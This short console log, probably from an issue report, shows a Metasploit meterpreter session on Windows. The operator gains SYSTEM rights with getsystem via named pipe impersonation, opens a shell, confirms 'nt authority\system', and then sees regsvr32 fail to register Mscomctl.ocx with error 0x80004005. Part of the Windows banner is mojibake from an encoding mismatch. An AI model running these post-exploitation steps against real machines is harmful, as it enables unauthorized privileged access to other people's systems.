 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 15524 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.22000.556]
(c) Microsoft Corporation¡£±£´ƐĘ{¡£
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>regsvr32 "C:\Windows\SysWOW64\Mscomctl.ocx"
regsvr32 "C:\Windows\SysWOW64\Mscomctl.ocx"
C:\WINDOWS\system32>
RegSvr32
模块“C:\Windows\SysWOW64\Mscomctl.ocx”已加载，但对
DllRegisterServer 的调用失败，错误代码为 0x80004005。
有关此问题的详细信息，请将该错误代码用作搜索字词进行在线搜索。
确定